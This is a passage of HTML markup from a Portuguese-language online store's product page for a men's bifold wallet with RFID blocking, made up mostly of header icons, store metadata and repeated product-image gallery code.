                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.koopora.com?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 43.82" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-1px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="19.46" y1="1.5" x2="11.36" y2="14.55"/>
      <line x1="34.13" y1="1.5" x2="42.18" y2="14.55"/>
      <line x1="26.7" y1="22.9" x2="26.7" y2="34.13"/>
      <line x1="36.73" y1="22.9" x2="36.73" y2="34.13"/>
      <line x1="16.71" y1="22.9" x2="16.71" y2="34.13"/>
      <path d="M4.28,14.69,8.53,37.91a5.41,5.41,0,0,0,5.28,4.43L40,42.46a5.45,5.45,0,0,0,5.37-4.39L50,14.69"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "koopora",
    
      "logo": "https:\/\/koopora.com\/cdn\/shop\/files\/LOGO_PRETA_3.png?v=1750100242\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/koopora",
      "",
      "https:\/\/www.instagram.com\/koopora\/#",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@koopora",
      ""
    ],
    "url": "https:\/\/koopora.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24761144410387__main" class="shopify-section section"><section
  id="MainProduct-template--24761144410387__main"
  class="page-width section-template--24761144410387__main-padding"
  data-section="template--24761144410387__main"
><style data-shopify>.section-template--24761144410387__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24761144410387__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24761144410387__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24761144410387__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24761144410387__main"
  data-section="template--24761144410387__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24761144410387__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24761144410387__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24761144410387__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24761144410387__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24761144410387__main-36944689758483"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24761144410387__main-36944689758483"
            data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24761144410387__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36944689758483">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24761144410387__main-36944767746323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24761144410387__main-36944767746323"
            data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24761144410387__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36944767746323">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24761144410387__main-36944767713555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24761144410387__main-36944767713555"
            data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24761144410387__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36944767713555">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24761144410387__main-36944689594643"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24761144410387__main-36944689594643"
            data-alt="Carteira Masculina Bifold com RFID Block - Koopora"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1426 1426w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1646 1646w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24761144410387__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1946" alt="Carteira Masculina Bifold com RFID Block - Koopora" srcset="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=246 246w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=493 493w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=600 600w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=713 713w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=823 823w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=990 990w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1100 1100w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1206 1206w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1346 1346w, //koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&amp;width=1426 1426w, 